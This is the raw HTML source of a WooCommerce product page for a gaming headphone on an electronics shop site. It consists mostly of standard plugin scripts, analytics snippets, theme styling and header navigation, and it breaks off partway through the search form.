<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/wp-json/wp/v2/product/10114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/?p=10114' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.1-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.1",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10114 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">For any inquires Please contact us at 01110810333</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return &#038; Shipping</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/techno-zone-k49-gaming-headphone/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Fproduct%2Ftechno-zone-k49-gaming-headphone%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/product/techno-zone-k49-gaming-headphone/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/product/techno-zone-k49-gaming-headphone/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
								<span class="nav-link-text">
					English				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/ar/product/techno-zone-k49-gaming-headphone/" hreflang="ar" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
																				<span class="nav-link-text">
											العربية										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
